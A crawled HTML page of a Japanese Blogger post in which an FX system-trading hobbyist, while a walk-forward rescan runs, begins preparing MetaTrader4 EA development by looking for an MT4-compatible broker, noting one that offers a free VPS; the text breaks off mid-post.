

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahahafx.comffered.com/2011/04/blog-post.html
body_size: 19783
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='InTGPzdqbzvOpODEWa1CcOvpGu6hqzmE9c0VH50m4fk' name='google-site-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://ahahafx.comffered.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://ahahafx.comffered.com/2011/04/blog-post.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="http://ahahafx.comffered.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="&#9632; FXシステムトレード奮闘記 - RSS" href="http://ahahafx.comffered.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="https://www.blogger.com/feeds/3764781492495559537/posts/default" />

<link rel="alternate" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="http://ahahafx.comffered.com/feeds/9123825940051160731/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='さて前回は、 「旧SmoothMADIシステム 」の「ウォークフォワード分析 」結果の纏めをしようとしたところ、設定ミスがあり再スキャンする羽目になったところまで話ました。
今回は、スキャン中はForexTester2で何もできないので、ついにMetaTrader4によるEA開発に進む準備を始める様子を書きたいと思います。' name='description'/>
<meta content='http://ahahafx.comffered.com/2011/04/blog-post.html' property='og:url'/>
<meta content='ＭＴ４用ＥＡ開発時代 － ＭＴ４対応ＦＸ業者を選ぶ' property='og:title'/>
<meta content='さて前回は、 「旧SmoothMADIシステム 」の「ウォークフォワード分析 」結果の纏めをしようとしたところ、設定ミスがあり再スキャンする羽目になったところまで話ました。
今回は、スキャン中はForexTester2で何もできないので、ついにMetaTrader4によるEA開発に進む準備を始める様子を書きたいと思います。' property='og:description'/>
<title>&#9632; FXシステムトレード奮闘記: ＭＴ４用ＥＡ開発時代 &#65293; ＭＴ４対応ＦＸ業者を選ぶ</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#073763" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #073763 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #213abb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #3243ff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #073763 none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #5d3002;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #783f04;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #783f04;
border-bottom: 1px solid #783f04;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #783f04;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -40px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #213abb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1100px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1100px;
max-width: 1100px;
_width: 1100px;
}
.main-inner .columns {
padding-left: 210px;
padding-right: 210px;
}
.main-inner .fauxcolumn-center-outer {
left: 210px;
right: 210px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("210px") -
parseInt("210px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 210px;
}
.main-inner .fauxcolumn-right-outer {
width: 210px;
}
.main-inner .column-left-outer {
width: 210px;
right: 100%;
margin-left: -210px;
}
.main-inner .column-right-outer {
width: 210px;
margin-right: -210px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29689202-4']);
  _gaq.push(['_setDomainName', 'comffered.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764781492495559537&amp;zx=58443b8b-0c3f-4e9c-9ab0-b587f6f03b87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764781492495559537&amp;zx=58443b8b-0c3f-4e9c-9ab0-b587f6f03b87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1899006932079012 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3764781492495559537?po\x3d9123825940051160731\x26origin\x3dhttp://ahahafx.comffered.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSuCwN-_u63Lxy_QXi5M55BlmNUu33sJdPHAeEg1qrzzoJYEx933AupHEiZ9oMfdwhkhChkzzTcN44UuQ3bypJy8NXjGYx6W6-ZSQxhyphenhypheny6hvn0YOKwpy61k4J1FAiH0kypa14wT3gQOsk/s1600/P1030068c.JPG"); background-position: left; width: 1080px; min-height: 203px; _height: 203px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://ahahafx.comffered.com/'>
&#9632; FXシステムトレード奮闘記
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;ＦＸシストレ開発&#12539;運用の奮闘ブログです</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2011/04/13</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3764781492495559537' itemprop='blogId'/>
<meta content='9123825940051160731' itemprop='postId'/>
<a name='9123825940051160731'></a>
<h3 class='post-title entry-title' itemprop='name'>
ＭＴ４用ＥＡ開発時代 &#65293; ＭＴ４対応ＦＸ業者を選ぶ
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9123825940051160731' itemprop='articleBody'>
<br />
<div class="post-body entry-content" id="post-body-9123825940051160731" itemprop="articleBody" style="background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13px; line-height: 1.4; position: relative; width: 550px;">
<div class="post-body entry-content" id="post-body-9123825940051160731" itemprop="articleBody" style="line-height: 1.4; position: relative; width: 550px;">
<div class="article-body-inner" style="color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; line-height: 22px; margin: 0px; overflow: hidden; padding: 0px; word-break: break-all;">
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<br /></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><a href="http://ahahafx.comffered.com/2013/05/blog-post.html" style="color: #9a66cb; margin: 0px; padding: 0px; text-decoration: none; word-break: break-all;" target="_blank">さて前回は&#12289;</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span></b>&#12300;<a href="http://ahahafx.comffered.com/2011/02/smoothmadi_12.html" style="color: #9a66cb; margin: 0px; padding: 0px; text-decoration: none; word-break: break-all;" target="_blank">旧SmoothMADIシステム</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>&#12301;の<b style="margin: 0px; padding: 0px; word-break: break-all;">&#12300;<a href="http://ahahafx.comffered.com/2011/03/blog-post_24.html" style="color: #9a66cb; margin: 0px; padding: 0px; text-decoration: none; word-break: break-all;" target="_blank">ウォークフォワード分析</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>&#12301;結果</b>の纏めをしようとしたところ&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">設定ミスがあり再スキャンする羽目になった</b>ところまで話ました&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">今回は&#12289;</u></b>スキャン中はForexTester2で何もできないので&#12289;ついに<b style="margin: 0px; padding: 0px; word-break: break-all;">MetaTrader4によるEA開発に進む準備</b>を始める様子を書きたいと思います&#12290;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<a href="http://ahahafx.comffered.com/2011/04/smoothmadi_6.html" style="color: #9a66cb; margin: 0px; padding: 0px; text-decoration: none; word-break: break-all;" target="_blank">以前の記事</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>で書いたとおり&#12289;MetaTrader4(以下MT4)でのEA開発と評価をしようと思ったら&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">まずは実際にトレードするＦＸ業者を決めないと&#65281;</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: xx-small; word-break: break-all;">&#65288;ＦＸ業者によって微妙にＭＴ４のアプリが違うし&#12289;過去データも実際取引するＦＸ会社のものがいいし&#65289;</span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
この時想定していたのは&#12289;ＶＰＳ上でＭＴ４を動かす予定&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
ということで&#12289;以前探していたときに見つけたサイトを改めてみてみた&#12290;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: x-small; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">&#12304;ＭＴ４対応ＦＸ会社一覧&#12305;</b></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#9679;&nbsp;<a href="http://www.mt-fx.com/modules/pico/index.php?content_id=15" style="color: #9a66cb; margin: 0px; padding: 0px; text-decoration: none; word-break: break-all;" target="_blank">メタトレーダー対応FX会社比較</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
そして&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">Ａ社が</u></b>なんと&#12289;一定金額を口座に入れておけば<b style="margin: 0px; padding: 0px; word-break: break-all;">ＶＰＳがタダ&#65281;</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">しかもよく名前を聞くところ&#12290;</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
